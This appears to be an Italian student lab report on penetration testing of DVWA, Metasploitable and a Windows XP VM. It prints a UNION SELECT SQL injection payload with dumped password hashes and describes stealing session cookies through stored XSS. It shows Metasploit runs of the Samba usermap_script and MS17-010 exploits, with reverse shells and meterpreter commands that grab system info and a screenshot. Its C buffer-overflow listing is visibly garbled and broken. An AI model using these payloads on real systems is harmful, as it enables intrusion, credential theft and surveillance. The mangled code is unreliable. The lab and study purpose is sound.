

Vincenzo Colletta
Ernesto Robles
Davide Lecci
Christian Huamacto
Simone Caracci
Matteo Murillo
Duc Tin Ly
Giacomo Caregnato





# SQL INJECTION


Un attaccante può sfruttare una SQLI per tentare di estrapolare dei dati dal database, quando la SQLi è blind l'attaccante non riceve direttamente i risultati delle query, questo rende l'operazione di attacco più complessa in quanto si hanno meno informazioni sulla struttura del database ma può ancora determinare se una condizione è vera o falsa attraverso metodi indiretti.

In questo caso con l'uso della DVWA (servizio web esposto dalla machina Metaspoitable) sono state provate due query utili in cui una condizione è sempre vera: una permette di visualizzare tutti gli utenti della tabella users ed un altra permette di visualizzare tutti i dati di autenticazione della tabella users come viene qui raffigurato.

ID: UNION SELECT user, password FROM users # First name: admin Surname: 5f4dcc3b5aa765d61d8327deb882cf99 ID: ' UNION SELECT user, password FROM users # First name: gordonb Surname: e99a18c428cb38d5f260853678922e03 UNION SELECT user, password FROM users # First name: 1337 Surname: 8d3533d75ae2c3966d7e0d4fcc69216b ID: 'UNION SELECT user, password FROM users # First name: pablo Surname: 0d107d09f5bbe40cade3de5c71e9e9b7 UNION SELECT user, password FROM users # First name: smithy Surname: 5f4dcc3b5aa765d61d8327deb882cf99

Sfruttando le SQL Injection si estraggono dati dal databse come: nome, user e password(hash). In questo caso vediamo che il nome utente è leggibile in chiaro, invece per le passwords abbiamo la necessità di decifrarle mediante il codice hash che abbiamo ottenuto utilizzando un applicazione dedicata come John.


Con l'uso del tool John the Ripper riusciamo a decifrare le password in hash trovando le loro corrispondenze in chiaro. Per fare ciò usiamo il comando qui illustrato dandogli in input il file contenente tutti i dati necessari.














Le vulnerabilità XSS si generano quando un'applicazione utilizza un input proveniente dall'utente senza filtrarlo, e successivamente utilizza questo input per generare il contenuto che verrà mostrato all'utente.

Gli attacchi XSS stored avvengono quando il payload viene iniettato al sito vulnerabile e poi successivamente salvato. È definito persistente poiché il codice viene eseguito ogni volta che un web browser visita la pagina compromessa, per questo sono pericolosi in quanto con un singolo attacco si possono colpire diversi utenti





Con lo script in figura viene fatto il redirect della pagina verso il web server temporaneo che abbiamo creato, in ascolto sulla porta 4444 del nostro localhost, mentre il cookie dentro al http.server, inizializzato con Python, viene popolato con i cookie di sessione della vittima. Con questo procedimento si è in grado di rubare la sessione, autenticandosi alla pagina web, di un utente potendo poi eseguire operazioni al suo posto come ad esempio (l'acquisto di merce con le sue carte) .



#### Buffer Overflow

Buffer overflow si verifica quando un programma riceve più dati di quelli che può gestire. Gli input utente o i dati provenienti da una fonte esterna vengono scritti in un'area di memoria definita "buffer". Se l'input supera la dimensione massima prevista per il buffer, il dato in eccesso può sovrascrivere altre parti della memoria.

Sfruttando il buffer overflow un aggressore può sovrascrivere dati importanti nella memoria, come: variabili, puntatori o indirizzi di ritorno della funzione contenente un indirizzo di un codice malevolo, ottenendo l'esecuzione di codice arbitrario nel programma compromesso.

Un simile accaduto all'interno di un'azienda potrebbe portare a furti di dati sensibili, danni all'integrità dei dati o al sistema, o addirittura al controllo completo del sistema da parte dell'attaccante, portando così I clienti a perdere fiducia e preferire prodotti o servizi di competitors che dimostrano maggiore impegno per la sicurezza.

### Questo codice in linguaggio C svolge le seguenti operazioni:

- 1. Dichiarazione di un array di interi 'vector' di dimensione 10 e di alcune variabili di controllo ('l', 'J', 'K', 'swap\_var').
- 2. Chiede all'utente di inserire 10 interi mediante un ciclo `for` e la funzione `scanf`. Ogni intero viene memorizzato nell'array `vector`.
- 3. Stampa il vettore inserito dall'utente.
- 4. Ordina il vettore in ordine crescente usando l'algoritmo di ordinamento a bolle (bubble sort) mediante due cicli 'for' annidati.
  - 5. Stampa il vettore ordinato.

```
1 #include <stdio.h>
3 int main () \{
 5 int vector [10], i, j, k;
8 printf ("Inserire 10 interi:\n");
    or(i = 0;i < 10;i++)
          int c= i+1;
          printf("[%d]:", c);
          scanf ("%d", &vector[i]);
17 printf ("Il vettore inserito e':\n");
    r(i=0;i<10;i++)
          printf("[%d]: %d", t, vector[i]);
21
          printf("\n");
      (j = 0; j < 10 - 1; j++)
27
28
           for (k = 0 ; k < 10 - j - 1; k++)
                           if (vector[k] > vector[k+1])
                          swap_var=vector[k];
                          vector[k]=vector[k+1];
                          vector[k+1]=swap_var;
38 printf("Il vettore ordinato e':\n");
      (j = 0; j < 10; j++)
          printf("[%d]:", g);
                    d\n", vector[j]);
```

#### Buffer Overflow

Avvalendoci del codice C qui raffigurato abbiamo una dimostrazione di come funziona nello specifico un buffer overflow.

nel secondo ciclo "for" è possibile vedere come il ciclo vada all'infinito consentendo all'utente di visualizzare dati oltre la dimensione massima dell'array, che vanno così a sovrascrivere nella ram dati gia esistenti.

il risultato è la generazione di un errore "SEGMENTATION FAULT". e' dunque necessario prevedere un controllo in fase di programmazione affinché ciò non si verifichi.

```
[2107]: 1701070700
[2108]: 1818323759
[2109]: 1698967401
[2110]: 1869900659
[2111]: 791555952
[2112]: 862351202
[2113]: 1647259136
[2114]: 3368559
[2115]: 0
[2116]: 0
zsh: segmentation fault ./bof3
```

# Vulnerabilities Metaspoitable

# Dispositivi coinvolti

MACCHINA KALI: 192.168.50.100
MACCHINA METASPOITABLE: 192.168.50.150

# Strumenti utilizzati

**NESSUS:** 


STRUMENTO UTILIZZATO PER LA SCANSIONE DELLE VULNERABILTÀ E POTENZIALI PROBLEMI DI SICUREZZA. METASPLOIT:

METASPLOIT "FRAMEWORK OPEN-SOURCE" USATO PER IL PENETRATION TESTING E LO SVILUPPO DI EXPLOIT

Build Week2 / 192.168.50.150 Back to Hosts Vulnerabilities 56 Filter Vulnerabilities Q 56 Vulnerabilities CRITICAL Unix Operating System Unsupported Version Detection 10.0 Apache Tomcat (Multiple Issues) SSL (Multiple Issues) SSL (Multiple Issues) Samba Badlock Vulnerability SSL (Multiple Issues)

## SMB

Abbiamo effettuato una scansione Nessus sulla macchina Metaspoitable. Questo tool effettua una serie di test automatici su servizi e porte aperte, cercando di individuare vulnerabilità e potenziali problemi di sicurezza, fornendoci un resoconto dettagliato della scansione fatta. Oggi cercheremo di mitigare la vulnerabilità ad alto rischio del servizio SAMBA testando la sua "effettiva" vulnerabilità effettuando l'Exploit su di essa.



Con Metasploit si ricerca un Exploit adatto a sfruttare le vulnerabilità del servizio SMB. Qui affianco sono illustrati alcuni degli Exploit che possono essere d'aiuto e fra loro ne scegliamo uno. Successivamente scegliamo un payload adatto fra le varie opzioni.


Qui affianco illustriamo entrambe le situazioni.

<u>msf6</u> > search samba		
Matching Modules		
# Name	Disclosure Date	Rank
Check Description		
		8
0 exploit/unix/webapp/citrix_access_gateway_exec nt Yes Citrix Access Gateway Command Execution	2010-12-21	excelle
1 exploit/windows/license/calicclnt_getconfig No Computer Associates License Client GETCONFIG O	2005-03-02	average
2 exploit/unix/misc/distcc_exec	2002-02-01	excelle
nt Yes DistCC Daemon Command Execution		
<pre>3 exploit/windows/smb/group_policy_startup</pre>	2015-01-26	manual
<pre>msf6 &gt; use exploit/multi/samba/usermap_script [*] No payload configured, defaulting to cmd/unix/reverse_</pre>	netcat	
<pre>msf6 exploit(multi/samba/usermap_script) &gt; show payload</pre>	neccac	
[-] Invalid parameter "payload", use "show -h" for more in	formation	
<pre>msf6 exploit(multi/samba/usermap_script) &gt; show payloads</pre>		
Compatible Payloads		

# Name	Disclosure Date	Rank	Check	D
escription				
	S 3	-	-	<b>1</b>
 0 payload/cmd/unix/adduser dd user with useradd		normal	No	Α
<pre>1 payload/cmd/unix/bind_awk</pre>		normal	No	U
nix Command Shell, Bind TCP (via AWK) 2 payload/cmd/unix/bind_busybox_telnetd		normal	No	U
nix Command Shell, Bind TCP (via BusyBox telnetd) 3 payload/cmd/unix/bind_inetd		normal	No	U




Scelto il modulo Exploit e il payload si passa alla configurazione inserendo i dati necessari al corretto funzionamento, esempio (rhost, rport, lport). Qui sopra vediamo il confronto fra la tabella con i dati mancanti e quella compilata con i dati richiesti.







L'immagine qui raffigurata evidenzia come sia stata avviata una sessione della Shell Meterpreter nella macchina target, questo significa che l'exploit è avvenuto con successo e dunque il servizio è effettivamente vulnerabile, ottenuta la sessione possiamo usare i comandi linux e visualizzare le configurazioni di rete della macchina Metaspoitable.







#### Dispositivi coinvolti


MACCHINA KALI: 192.168.200.100 MACCHINA WIND-XP: 192.168.200.200


#### Strumenti utilizzati

**NESSUS:** 

STRUMENTO UTILIZZATO PER LA SCANSIONE DELLE VULNERABILTÀ E POTENZIALI PROBLEMI DI SICUREZZA. METASPLOIT:


METASPLOIT "FRAMEWORK OPEN-SOURCE" USATO PER IL PENETRATION TESTING E LO SVILUPPO DI EXPLOIT





# MS017-010


Abbiamo effettuato una scansione Nessus sulla macchina Windows-XP. Questo tool effettua una serie di test automatici su servizi e porte aperte, cercando di individuare vulnerabilità e potenziali problemi di sicurezza, fornendoci un resoconto dettagliato della scansione fatta. Oggi cercheremo di mitigare la vulnerabilità ad alto rischio, del servizio MS017-010 testando la sua "effettiva" vulnerabilità effettuando l'Exploit su di essa.





Con Metasploit si ricerca un Exploit adatto a sfruttare le vulnerabilità del servizio SMB. Qui affianco sono illustrati alcuni degli Exploit che possono essere d'aiuto e fra loro ne scegliamo uno.


Successivamente scegliamo un payload adatto fra le varie opzioni.

Qui affianco illustriamo entrambe le situazioni.









Scelto il modulo Exploit e il payload si passa alla configurazione inserendo i dati necessari al corretto funzionamento, esempio (rhost, rport, lport). Qui sopra vediamo il confronto fra la tabella con i dati mancanti e quella compilata con i dati richiesti.

L'immagine qui raffigurata evidenzia come sia stata avviata una sessione della Shell Meterpreter nella macchina target, questo significa che l'exploit è avvenuto con successo e dunque il servizio è effettivamente vulnerabile. Ottenuta la sessione possiamo usare i comandi linux e visualizzare le configurazioni di rete della macchina target, controllare il tipo di sistema operativo, se VM o meno, oppure se sono presenti webcam attive.

```
lport \Rightarrow 7777
             Started reverse TCP handler on 192.168.200.100:7777
                                              - | Entering Danger Zone
                                            [*] Trying stick 1 (x86) ... Boom!
                                     [+] Successfully Leaked Transaction!
                                     [+] Successfully caught Fish-in-a-barrel
meterpreter > ifconfig
Interface 1
           : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
           : 1520
IPv4 Address : 127.0.0.1
Interface 2
           : Scheda server Intel(R) PRO/1000 Gigabit - Miniport dell'Utilit♦ di pianificazione pacchetti
IPv4 Address : 192.168.200.200
meterpreter > sysinfo
              : Windows XP (5.1 Build 2600, Service Pack 3).
Meterpreter
             : x86/windows
           meterpreter > run post/windows/gather/checkvm
             Checking if the target is a Virtual Machine ...
                This is a VirtualBox Virtual Machine
            meterpreter > webcam list
                 No webcams were found
            <u>meterpreter</u> > screenshot
           Screenshot saved to: /root/OJJWoUYi.jpeg
           meterpreter >
```



Negli screen qui a fianco possiamo vedere come, attraverso la shell creata, possiamo effettuare e recuperaro uno screenshoot del desktop della macchina vittima.



